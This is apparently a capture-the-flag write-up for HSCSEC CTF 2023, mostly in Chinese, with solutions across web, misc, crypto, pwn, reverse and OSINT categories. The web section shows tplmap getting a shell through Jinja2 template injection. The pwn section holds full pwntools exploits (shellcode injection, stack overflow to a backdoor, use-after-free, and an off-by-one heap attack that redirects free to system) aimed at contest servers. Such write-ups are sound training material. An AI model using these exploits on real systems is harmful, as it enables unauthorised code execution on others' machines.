HSCSEC CTF 2023 (HSC-2th 2023)
HSCSEC CTF 2023 (HSC-2th 2023)
Rank3
WEB#
EZSSTI#
┌──(kali㉿kali)-[~/tplmap]
└─$ python2 tplmap.py -u 'http://f8db77c6-eb1b-4943-9f5a-d2d8864afe52.race-node.hscsec.cn:8080/?name=1'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
┌──(kali㉿kali)-[~/tplmap]
└─$ python2 tplmap.py -u 'http://f8db77c6-eb1b-4943-9f5a-d2d8864afe52.race-node.hscsec.cn:8080/?name=1' --engine=Jinja2 --os-shell
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
posix-linux $ cat flag
HSCSEC{193fed56-3d2f-4749-b8d0-217f6483dead}
posix-linux $
MISC#
SIGNIN#
关注公众号:中龙红客突击队 发送:HSCCTF{TELLMEFLAG}
HSCSEC{W3Ic0m3_t0_HScCtF2tH}
EZIMG#

图片拖到010,最底下发现
PNG的倒序,用脚本复原
with open('desktop.png','rb') as f1, open('flag.png','wb') as f2:
f2.write(f1.read()[::-1])
HSCSEC{p3G_h

在png的文件尾部发现一堆010字符

长度是625=25^2,应该是二维码,用这个网站转一下二维码
https://bahamas10.github.io/binary-to-qrcode/
再用PPT(推荐PPT)拼一下定位点,扫描即可
flag2:aQR_c0de_and

最后一部分用这个网站解https://www.wotianna.com/pixels/
_3nc}
HSCSEC{p3G_haQR_c0de_and_3nc}
Salute#

拖到010,发现最底下有一串md5
qwer1234

用这个和文件异或
输出压缩包,有两张图片

将salute1.png,放到stegsolve,发现在Aloha plane0通道有字符
看不清楚中间的,大致应该是
flag2.... that_is

再使用steghide解salute.jpg得到flag3
flag3:_c0ol}
最后三部分拼在一起
HSCSEC{qwer1234that_is_c0ol}

LINUX#
应该是非预期解,用010打开,直接搜HSCSEC{
1 f1aG1:HSCSEC{Lim3_
2 exit
3 ubuntu20.04
4 flag3:_iez}
HSCSEC{Lim3_ubuntu20.04_iez}
Ancient-MISC#
Deduced gossip#
和之前做过的一道题比较相似 [SWPUCTF 2021 新生赛]traditional
但是这题和八卦图关系不大,八卦图有八个符号,题目中多了一个'空',所以对应的应该是九进制
知道flag的格式是HSCSE{},可以对应题目给的密文,找到7个对应的字符,另外两个依次尝试就行:
#十进制转九进制
def dec_to_oct(num):
l = []
if num < 0:
return '-' + dec2oct(abs(num))
while True:
num, remainder = divmod(num, 9)
l.append(str(remainder))
if num == 0:
return ''.join(l[::-1])
_flag = "HSCSEC"
for w in _flag:
print(dec_to_oct(ord(w)),end=' ')
#80 102 74 102 76 74
还有3和5没有对应符号,分别尝试即可,底下是成功解出flag的脚本
cipher = "☲☵ ☷☵☳ ☶空 ☷☵☳ ☶☱ ☶空 ☷空☱ ☶空 ☷☳☰ ☷☳☱ ☷☴☳ ☷☳☳ ☷☴☶ ☷☳☳ ☷☷☰ ☷☳空 ☰☴ ☷☴☶ ☷☴☶ ☷☴空 ☷空☲"
dict = {'☵':'0','☷':'1','☳':'2','☴':'3','空':'4','☰':'5','☱':'6','☶':'7','☲':'8',}
flag = ""
for i in cipher:
try:
flag += ''.join(dict[i])
except KeyError:
flag += ''.join(" ")
print(flag)
print(''.join(chr(int(j,9)) for j in flag.split()))
#80 102 74 102 76 74 146 74 125 126 132 122 137 122 115 124 53 137 137 134 148
#HSCSEC{Chinese_g0ssp}
解出来提交并不正确,看了一眼题目,应该加一个i
HSCSEC{Chinese_g0ssip}
Watch the sky at night#
斗木獬角木蛟奎木狼亢金龙 牛金牛女土蝠氐土貉井木犴
虚日鼠房日兔心月狐鬼金羊 危月燕室火猪尾火虎柳土獐
壁水貐箕水豹斗木獬牛金牛 女土蝠角木蛟亢金龙星日马
虚日鼠张月鹿娄金狗翼火蛇 危月燕氐土貉房日兔轸水蚓
室火猪心月狐井木犴胃土雉 壁水貐斗木獬鬼金羊柳土獐
牛金牛尾火虎箕水豹女土蝠 虚日鼠昴日鸡柳土獐毕月乌
危月燕觜火猴角木蛟星日马 室火猪参水猿奎木狼壁水貐
斗木獬娄金狗牛金牛女土蝠 虚日鼠胃土雉张月鹿昴日鸡
危月燕翼火蛇室火猪亢金龙 壁水貐斗木獬轸水蚓井木犴
牛金牛氐土貉房日兔女土蝠 虚日鼠危月燕心月狐尾火虎
室火猪鬼金羊柳土獐壁水貐
二十八宿从角宿开始,自西向东排列,与日、月视运动的方向相反:
东方称青龙:角木蛟、亢金龙、氐土貉、房日兔、心月狐、尾火虎、箕水豹;
北方称玄武:斗木獬、牛金牛、女土蝠、虚日鼠、危月燕、室火猪、壁水貐;
西方称白虎:奎木狼、娄金狗、胃土雉、昴日鸡、毕月乌、觜火猴、参水猿;
南方称朱雀:井木犴、鬼金羊、柳土獐、星日马、张月鹿、翼火蛇、轸水蚓。
东,北,西,南,分别对应,0,1,2,3
看见好多动物,可以只看动物,然后复原,手搓一下(为什么不写脚本,懒),得到
1020 1103 1003 1103 1011 1003 1323 1003 1032 1133 1001 1232 1203 1221 1211 1232 1310 1133 1001 1100 1331
四进制,写个脚本复原一下
a = '1020 1103 1003 1103 1011 1003 1323 1003 1032 1133 1001 1232 1203 1221 1211 1232 1310 1133 1001 1100 1331'
print("".join(chr(int(i,4)) for i in a.split()))
#HSCSEC{CN_Ancient_AP}
CRYPTO#
EZRSA#
根据题目这里
M = m * e * 1 * 2022 * p
c = pow(M,e,n)
我们可以对c两边乘逆元,又因为n=p*q,所以再求公因子可以得到p
from Crypto.Util.number import *
import gmpy2 as gy
n =
c =
e =
v = pow(2022*e ,e, n)
w = (c * gy.invert(v,n))%n
p = GCD(w,n)
print(p)
d = inverse(e,(p-1)*( n//p - 1))
M = pow(c,d,n)
m = M // e // 2022 // p
print(long_to_bytes(m))
Operator#
number1 = getPrime(512)
number2 = getPrime(1024)
number1和number2相差很大,所以result直接除number1就是flag
from Crypto.Util.number import *
number1 =
result =
flag = result // number1
print(long_to_bytes(flag))
EZVC#
应该算是非预期解吧,将c的ASCII码+1,再转成字符串就行了
c = 'GRBRDB`jg10ij2g01i,g201gi,2gi2,012igaigagi|'
flag = ''
for i in c:
flag += chr(ord(i)+1)
print(flag)
#HSCSECakh21jk3h12j-h312hj-3hj3-123jhbjhbhj}
再将a改成{就行了
HSCSEC{kh21jk3h12j-h312hj-3hj3-123jhbjhbhj}
PWN#
EZPWN#
发送shellcode,把返回地址改为buf2,得flag
from pwn import *
context(arch = 'amd64')
io = remote('43.143.254.94',10400)
payload = asm(shellcraft.sh())
payload = payload.ljust(0x110, b'a')
payload += p64(0x404080) + p64(0x404080)
io.send(payload)
sleep(0.01)
io.sendline(b'cat flag')
io.interactive()
Morris II#
存在栈溢出,在type yor hero's name!时栈溢出跳转到后门
from pwn import *
context(arch = 'amd64')
io = remote('43.143.254.94',10569)
io.recvuntil(b'choose an action from below')
io.sendline(b'0')
io.recvuntil(b"type yor hero's name!:")
payload = b'a' * (0x10 + 8) + p64(0x40101a) + p64(0x401236)
io.send(payload)
io.interactive()

EasyHeap#
pwn hacknote(UAF漏洞利用)
利用uaf漏洞改输出函数为后门函数
和这个博客的漏洞利用方法一样
https://blog.csdn.net/fanghuapyk/article/details/103337444
magic这里替换成0x80495bd即可
from pwn import *
r = remote('43.143.254.94',10758)
def addnote(size, content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def delnote(idx):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def printnote(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
#gdb.attach(r)
magic = 0x80495bd
addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1
delnote(0) # delete note 0
delnote(1) # delete note 1
addnote(8, p32(magic)) # add note 2
printnote(0) # print note 0
r.interactive()
Dead Star Weapon Management System#
Off-By-One漏洞,具体参考:
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/off-by-one/#off-by-one_3
from pwn import *
context.log_level="info"
binary = ELF("./deathstar_admin")
libc = ELF("./libc.so.6")
io = remote("43.143.254.94","10145")
def createbook(name_size, name):
io.readuntil(b'[?]choose an action:\n')
io.sendline("1")
io.readuntil(b'weapon length:\n')
io.sendline(str(name_size))
io.readuntil(b'weapon detail:\n')
io.sendline(name)
def deletebook(id):
io.readuntil(b'[?]choose an action:\n')
io.sendline("4")
io.readuntil(b'weapon index:\n')
io.sendline(str(id))
def editbook(book_id, new_des):
io.readuntil(b'[?]choose an action:\n')
io.sendline("3")
io.readuntil(b'weapon index:\n')
io.writeline(str(book_id))
io.readuntil(b'your additional info:\n')
io.sendline(new_des)
def printbook(book_id):
io.readuntil(b'[?]choose an action:\n')
io.sendline("2")
io.sendline(str(book_id))
createbook(0x18, b"a")
createbook(0x10, b"a")
editbook(0, p64(0) * 2 + p64(0) + p8(0x41))
deletebook(1)
createbook(0x30, p64(0) * 2+p64(0) + p64(0x21)+p64(0x30) + p64(binary.got['free']))
printbook(1)
io.recvuntil("info:")
payload = p64(libc.sym['system']+u64(io.recv(6).ljust(8,b'\x00')) - libc.sym['free'])
editbook(1, payload)
createbook(0x10, b'/bin/sh\x00')
deletebook(2)
io.interactive()
REVERSE#
DECOMPILEONEOONE#
逆着写一遍代码就行了
s = [102, 112, 105, 113, 137, 126, 121, 92, 61, 122, 111, 127, 125, 73, 131, 141, 165, 169, 119, 130, 117, 168, 157, 148, 124, 77, 149, 183]
for i in range(28):
if i & 1:
s[i] += i + 1
else:
s[i] += i
s[i] ^= i+1
s[i] -= 3*i + 1
s[i] = s[i]&0xff
print(s)
print(''.join(chr(j) for j in s))
#[102, 108, 97, 103, 123, 114, 101, 86, 51, 114, 83, 101, 95, 49, 115, 95, 115, 117, 99, 72, 95, 104, 97, 110, 68, 49, 101, 125]
#flag{reV3rSe_1s_sucH_hanD1e}
Social Engineering#

Boat#
直接百度识图,发现一张一模一样的照片
但是看不清楚,往下翻,发现很清晰的照片

再百度一下杭州西湖的地理位置
HSCSEC{浙江省杭州市西湖区龙井路1号}
